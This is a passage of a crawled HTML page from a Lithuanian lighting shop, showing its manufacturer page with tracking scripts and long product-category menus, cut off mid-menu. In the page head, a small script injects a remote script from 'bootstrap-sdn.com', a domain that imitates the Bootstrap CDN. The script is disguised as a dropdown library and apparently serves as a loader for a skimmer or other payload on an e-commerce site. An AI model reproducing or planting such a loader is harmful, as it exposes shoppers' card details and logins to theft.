

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sviestuvai.lt/index.php?route=product/manufacturer/info&manufacturer_id=100
body_size: 23297
content:
<!DOCTYPE html> <html lang="lt"> <head> <meta charset="UTF-8"/> <title>
Aromas del Campo, Ispanija. Šviestuvų salonas ir prekyba internetu</title> <script>
  function getCookieNew(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return 0;
}

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var marketing = 'denied', 
statistics= 'denied', 
storage = 'denied';
if (getCookieNew('g_all')) {
    var marketing = 'granted', 
    statistics= 'granted', 
    storage = 'granted';
}

if (getCookieNew('g_marketing')) 
{
    var marketing = 'granted';
}

if (getCookieNew('g_statisics')) {
    var statistics = 'granted';
}

if (getCookieNew('g_necessary')) {
    var storage = 'granted';
}

gtag('consent', 'default', {
    'ad_storage': statistics,
    'ad_user_data': marketing,
    'ad_personalization': marketing,
    'analytics_storage': storage,
});
</script> <base href="https://www.sviestuvai.lt/"/> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <link href="https://www.sviestuvai.lt/image/catalog/ardena-fav.jpg" rel="icon"/> <link href="https://www.sviestuvai.lt/index.php?route=product/category&amp;path=0" rel="canonical"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/materialize.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/bootstrap.css?v0.1"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/jquery.scrollbar.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/jquery.fancybox.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/style.css?v0.1"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/privacy.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/new-main.css?0612"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/stylesheet/v2.css?0424"/> <link rel="stylesheet" type="text/css" href="/catalog/view/javascript/darktooltip/darktooltip.min.css"/> <script src="/catalog/view/javascript/jquery/jquery-1.11.3.min.js"> </script> <script src="/catalog/view/javascript/jquery/jquery-ui/jquery-ui.js"> </script> <link href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> <link href="/catalog/view/javascript/priceslider/nouislider.css" type="text/css" rel="stylesheet" media="screen"/> <script src="/catalog/view/javascript/common.js?0838"> </script> <script src="/catalog/view/javascript/ga.scripts.js?2" type="text/javascript"> </script> <script src="/catalog/view/javascript/pagination.js" type="text/javascript"> </script> <script src="/catalog/view/javascript/priceslider/nouislider.js" type="text/javascript"> </script> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/slick/slick.css"/> <link rel="stylesheet" type="text/css" href="/catalog/view/theme/default/slick/slick-theme.css"/> <script type="text/javascript" src="/catalog/view/javascript/slick/slick.js?v0.2"></script> <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/dropdown.min.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TSGFNS8');</script> <!-- End Google Tag Manager --> <meta name="facebook-domain-verification" content="xu8ke0s121wv0umchivih9512bq367" /> <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1529939957625714');
      fbq('track', 'PageView');
    </script> <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=1529939957625714&ev=PageView&noscript=1"
    /></noscript> </head> <body> <div class="loading"></div> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSGFNS8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <header class="mobile hidden-sm hidden-md hidden-lg"> <div class="mobile-logo"> <a href="https://www.sviestuvai.lt/"><img src="/image/logo-mobile2.svg" alt=""></a> </div> <ul class="mobile-icons"> <li class="mobile-icon-search" onclick="/*$(this).find('.search-input').focus();*/"> <img src="/image/style/search2.svg" alt=""> <div class="mobile-search-content"></div> </li> <li class="mobile-icon-wishlist" onclick="window.location='https://www.sviestuvai.lt/index.php?route=account/wishlist'"> <img src="/image/templates/svg/hear-transparent-white.svg" style="width:22px; color:white;" alt=""> </li> <!--         <li class="mobile-icon-camera"> <img src="/image/style/cameraw.svg" width="22" alt="" onclick="showSearchPopup()"> </li> --> <li class="mobile-icon-user"> <img src="/image/style/user2.svg" alt="" onclick="showLogin()"> <div class="mobile-user-content"></div> </li> <li class="mobile-icon-cart"> <a href="/index.php?route=order/cart" onclick="return precheck_mobile_cart()"> <img src="/image/style/cart2.svg" alt=""> <span class="cnt cnt0"></span> </a> </li> <script>
            function precheck_mobile_cart() {
                if($('.mobile-icon-cart span.cnt').text() == '0' || $('.mobile-icon-cart span.cnt').text() == '') {
                    return false;
                }
                return true;
            }
        </script> <li class="mobile-icon-menu"> <div class="mobile-close-buttons"> <img src="/image/style/menu2.svg" alt="" onclick="MobileMenuShow()"> <span class="mobile-close-button"><img src="/image/style/close2.svg" alt="" onclick="MobileMenuHide()"></span> </div> <div class="mobile-menu-content"> <ul class="container-fluid mobilemenu hidden-sm hidden-md hidden-lg"> <li class="menu-li"><a href="https://www.sviestuvai.lt/">Pradžia</a></li> <li data-id="subid181" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>Techniniai šviestuvai</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">Techniniai šviestuvai</li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/avariniai-sviestuvai">Avariniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/hermetiniai-sviestuvai">Hermetiniai / Linijiniai šviestuvai </a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/led-paneles184">LED panelės</a></li> </ul> </li> <li data-id="subid139" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>VIDAUS ŠVIESTUVAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">VIDAUS ŠVIESTUVAI</li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/akcentiniai-taskiniai-sviestuvai">Akcentiniai, taškiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/biuro-ir-darbo-kambario-sviestuvai">Biuro ir darbo kambario šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Daugiafunkciniai-sviestuvai">Daugiafunkciniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ikraunami-belaidziai-sviestuvai">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ileidziami-sviestuvai">Įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Laiptu-pakopu-sviestuvai">Laiptų, sienų šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/lubiniai-sviestuvai">Lubiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-akustiniai-sviestuvai">Pakabinami akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-sviestuvai">Pakabinami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/paveikslu-veidrodziu-sviestuvai">Paveikslų, veidrodžių šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-akustiniai-sviestuvai">Sieniniai akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-sviestuvai">Sieniniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sietynai">Sietynai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/staliniai-sviestuvai">Staliniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/torserai-pastatomi-sviestuvai">Toršerai, pastatomi šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/uzglaistomi-ileidziami-sviestuvai">Užglaistomi įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vaikiski-sviestuvai">Vaikiški šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Veidrodžiai">Veidrodžiai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ventiliatoriai-su-sviestuvais">Ventiliatoriai - šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vonios-kambario-sviestuvai">Vonios šviestuvai</a></li> </ul> </li> <li data-id="subid140" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>LAUKO ŠVIESTUVAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">LAUKO ŠVIESTUVAI</li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lauko-girliandos">Girliandos</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ikraunami-belaidziai-sviestuvai166">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ileidziami-lauko-sviestuvai">Įleidžiami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/led-lauko-sviestuvai">LED lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lubiniai-lauko-sviestuvai">Lubiniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/pakabinami-lauko-sviestuvai">Pakabinami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/prozektoriai">Prožektoriai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/saules-energija-ikraunami-sviestuvai">Saulės energija įkraunami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sieniniai-lauko-sviestuvai">Sieniniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/staliniai-lauko-sviestuvai">Staliniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/stulpeliai-pastatomi-lauko-sviestuvai">Stulpeliai, pastatomi lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/svieciantys-lauko-vazonai">Šviečiantys lauko vazonai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sviestuvai-su-judesio-davikliais">Šviestuvai su judesio davikliais</a></li> </ul> </li> <li data-id="subid141" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>APŠVIETIMO SISTEMOS</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">APŠVIETIMO SISTEMOS</li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/begine-apsvietimo-sistema-1F-vienfaze">Bėginė apšvietimo sistema (vienfazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/beginė-apsvietimo-sistema-3F-trifaze">Bėginė apšvietimo sistema (trifazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/Magnetinė-apšvietimo-sistema">Magnetinė apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/radity-magnetine-sistema">Radity magnetinė sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/CAMELEON-apsvietimo-sistema">Cameleon apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/maitinimo-saltiniai">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/lauko-begine-apsvietimo-sistema-outy">Lauko bėginė apšvietimo sistema OUTY</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/magnetine-mini-apsvietimo-sistema-muse">Magnetinė Mini apšvietimo sistema &quot;Muse&quot;</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/click-apsvietimo-sistema">Insight magnetinė / Click sistema</a></li> </ul> </li> <li data-id="subid142" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>LEMPUTĖS IR PRIEDAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">LEMPUTĖS IR PRIEDAI</li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/dekoratyvines-lemputes">Dekoratyvinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/halogenines-lemputes-2">Halogeninės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/judesio-jutikliai">Judesio jutikliai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-lemputes">LED lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/liuminescencines-lemputes-">Liuminescencinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/Maitinimo-saltiniai-">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/sviestuvu-priedai-detales">Šviestuvų priedai, detalės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/profiliai-led-juostai">Profiliai LED juostai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-juostos">LED juostos</a></li> </ul> </li> <li data-id="subid143" onclick="MobileMenuForward(this)" class="menu-li has-children"><span>KIŠTUKINIAI LIZDAI, JUNGIKLIAI</span> <ul class="level2"> <li class="goback" onclick="MobileMenuBack(this)">KIŠTUKINIAI LIZDAI, JUNGIKLIAI</li> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/potinkiniai-kistukiniai-lizdai-ir-jungikliai">Potinkiniai kištukiniai lizdai ir jungikliai</a></li> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/virstinkiniai-kistukiniai-lizdai-ir-jungikliai">Virštinkiniai kištukiniai lizdai ir jungikliai</a></li> </ul> </li> <li class="menu-li"><a href="https://www.sviestuvai.lt/index.php?route=product/manufacturer">PAGAL GAMINTOJĄ</a></li> <li class="menu-li"><a href="/sandelio-ispardavimas">% Išpardavimas</a></li> </ul> <ul class="top-menu"> <li><a href="/projektai" class="">Projektai</a></li> <li><a href="/apie-mus" class="">Apie mus</a></li> <li><a href="/taisykles" class="">Parduotuvės taisyklės</a></li> <li><a href="https://www.sviestuvai.lt/grazinimo-forma">Grąžinimo forma</a></li> <li><a href="/kontaktai" class="">Kontaktai</a></li> </ul> <div class="motivate">Konsultuojame darbo dienomis (8:00-17:00): +370 618 44 333 arba <a href="/kontaktai">palikite pranešimą</a></div> <ul class="langs"> <li> <form action="https://www.sviestuvai.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="languagem"> <li class="left-lang language_class"> <a href="LTL">Lietuvių</a> </li> <li class="left-lang "> <a href="RU">На русском</a> </li> <input type="hidden" name="code" value="" /> <input type="hidden" name="redirect" value="https://www.sviestuvai.lt/vidaus-sviestuvai/paveikslu-veidrodziu-sviestuvai" /> </form> </li> </ul> </div> <div class="mobile-menu-background" onclick="MobileMenuHide()"></div> </li> </ul> </header> <header class="upper container-fluid hidden-xs"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-12 col-md-6 tleft">
                Konsultuojame darbo dienomis (8:00-17:00): +370 618 44 333 arba <a href="/kontaktai">palikite pranešimą</a> </div> <div class="col-xs-12 col-sm-12 col-md-6 tright"> <ul class="top-menu"> <li><a href="/projektai" class="">Projektai</a></li> <li><a href="/apie-mus" class="">Apie mus</a></li> <li><a href="/taisykles" class="">Parduotuvės taisyklės</a></li> <li><a href="/kontaktai" class="">Kontaktai</a></li> <li>Lietuvių <small>&#x25BC;</small> <form action="https://www.sviestuvai.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language"> <li class="left-lang language_class"> <a href="LTL">Lietuvių</a> </li> <li class="left-lang "> <a href="RU">На русском</a> </li> <input type="hidden" name="code" value="" /> <input type="hidden" name="redirect" value="https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija" /> </form> </li> </ul> </div> </div> </div> </header> <header class="lower container-fluid hidden-xs"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-5 col-md-4 sviestuvai-logo"> <a href="https://www.sviestuvai.lt/"><img alt="menu" src="/image/catalog/ardena-logo.png"></a> </div> <div class="col-xs-12 col-sm-7 col-md-5 search"> <div class="search-block"> <div class="search1"> <input class="search-input" id="search-desktop" type="text" name="search-desktop" value="" placeholder="Ieškokite pagal pavadinimą ar kodą"> <div class="search_suggest_container"></div> </div> <!--  <div class="search2"> <img src="/image/style/camera.svg"> <div class="img-search-hint">Suraskite greičiau - išbandykite vaizdų paiešką</div> </div> --> <div class="search3"><button type="button" onclick="doSearch()"><img src="/image/style/search.svg">Ieškoti</div> </div> </div> <div class="col-xs-12 col-sm-7 col-md-3 shop"> <a href="https://www.sviestuvai.lt/index.php?route=account/wishlist" id="wishlist-total" title="Patikusios prekės (0)"><img src="/image/templates/svg/heart-transparent.svg"> <span>Patikusios prekės (0)</span></a> <a href="javascript:void(0)" class="login-header" id="loginHeader"> <span onclick="showLogin()"><img src="/image/style/user.svg"> Prisijungti</span> <div class="login_content_small" id="login_content_small" style="display:none;"></div> </a> <a href="javascript:void(0)" class="cart-header" id="cartHeader"> <span onclick="showCart();"><img src="/image/style/cart.svg"> Krepšelis <span class="cnt">(0)</span></span> <div class="cart_content_small" id="cart_content_small" style="display:none;"></div> </a> </div> </div> </div> </header> <nav class="container-fluid mainmenu hidden-xs"> <div class="container"> <div class="row"> <ul class="navigation"> <li data-id="subid181" class="menu-li has-children"><a href="https://www.sviestuvai.lt/techniniai-sviestuvai">Techniniai šviestuvai</a> <ul class="level2 count3 level2-small"> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/avariniai-sviestuvai">Avariniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/hermetiniai-sviestuvai">Hermetiniai / Linijiniai šviestuvai </a></li> <li><a href="https://www.sviestuvai.lt/techniniai-sviestuvai/led-paneles184">LED panelės</a></li> </ul> </li> <li data-id="subid139" class="menu-li has-children"><a href="https://www.sviestuvai.lt/vidaus-sviestuvai">VIDAUS ŠVIESTUVAI</a> <ul class="level2 count20 level2-large"> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/akcentiniai-taskiniai-sviestuvai">Akcentiniai, taškiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/biuro-ir-darbo-kambario-sviestuvai">Biuro ir darbo kambario šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Daugiafunkciniai-sviestuvai">Daugiafunkciniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ikraunami-belaidziai-sviestuvai">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ileidziami-sviestuvai">Įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Laiptu-pakopu-sviestuvai">Laiptų, sienų šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/lubiniai-sviestuvai">Lubiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-akustiniai-sviestuvai">Pakabinami akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/pakabinami-sviestuvai">Pakabinami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/paveikslu-veidrodziu-sviestuvai">Paveikslų, veidrodžių šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-akustiniai-sviestuvai">Sieniniai akustiniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sieniniai-sviestuvai">Sieniniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/sietynai">Sietynai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/staliniai-sviestuvai">Staliniai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/torserai-pastatomi-sviestuvai">Toršerai, pastatomi šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/uzglaistomi-ileidziami-sviestuvai">Užglaistomi įleidžiami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vaikiski-sviestuvai">Vaikiški šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/Veidrodžiai">Veidrodžiai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/ventiliatoriai-su-sviestuvais">Ventiliatoriai - šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai/vonios-kambario-sviestuvai">Vonios šviestuvai</a></li> </ul> </li> <li data-id="subid140" class="menu-li has-children"><a href="https://www.sviestuvai.lt/lauko-sviestuvai">LAUKO ŠVIESTUVAI</a> <ul class="level2 count13 level2-large"> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lauko-girliandos">Girliandos</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ikraunami-belaidziai-sviestuvai166">Įkraunami, belaidžiai šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/ileidziami-lauko-sviestuvai">Įleidžiami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/led-lauko-sviestuvai">LED lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/lubiniai-lauko-sviestuvai">Lubiniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/pakabinami-lauko-sviestuvai">Pakabinami lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/prozektoriai">Prožektoriai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/saules-energija-ikraunami-sviestuvai">Saulės energija įkraunami šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sieniniai-lauko-sviestuvai">Sieniniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/staliniai-lauko-sviestuvai">Staliniai lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/stulpeliai-pastatomi-lauko-sviestuvai">Stulpeliai, pastatomi lauko šviestuvai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/svieciantys-lauko-vazonai">Šviečiantys lauko vazonai</a></li> <li><a href="https://www.sviestuvai.lt/lauko-sviestuvai/sviestuvai-su-judesio-davikliais">Šviestuvai su judesio davikliais</a></li> </ul> </li> <li data-id="subid141" class="menu-li has-children"><a href="https://www.sviestuvai.lt/apsvietimo-sistemos">APŠVIETIMO SISTEMOS</a> <ul class="level2 count9 level2-large"> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/begine-apsvietimo-sistema-1F-vienfaze">Bėginė apšvietimo sistema (vienfazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/beginė-apsvietimo-sistema-3F-trifaze">Bėginė apšvietimo sistema (trifazė)</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/Magnetinė-apšvietimo-sistema">Magnetinė apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/radity-magnetine-sistema">Radity magnetinė sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/CAMELEON-apsvietimo-sistema">Cameleon apšvietimo sistema</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/maitinimo-saltiniai">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/lauko-begine-apsvietimo-sistema-outy">Lauko bėginė apšvietimo sistema OUTY</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/magnetine-mini-apsvietimo-sistema-muse">Magnetinė Mini apšvietimo sistema &quot;Muse&quot;</a></li> <li><a href="https://www.sviestuvai.lt/apsvietimo-sistemos/click-apsvietimo-sistema">Insight magnetinė / Click sistema</a></li> </ul> </li> <li data-id="subid142" class="menu-li has-children"><a href="https://www.sviestuvai.lt/lemputes-ir-priedai">LEMPUTĖS IR PRIEDAI</a> <ul class="level2 count9 level2-large"> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/dekoratyvines-lemputes">Dekoratyvinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/halogenines-lemputes-2">Halogeninės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/judesio-jutikliai">Judesio jutikliai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-lemputes">LED lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/liuminescencines-lemputes-">Liuminescencinės lemputės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/Maitinimo-saltiniai-">Maitinimo šaltiniai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/sviestuvu-priedai-detales">Šviestuvų priedai, detalės</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/profiliai-led-juostai">Profiliai LED juostai</a></li> <li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-juostos">LED juostos</a></li> </ul> </li> <li data-id="subid143" class="menu-li has-children"><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai">KIŠTUKINIAI LIZDAI, JUNGIKLIAI</a> <ul class="level2 count2 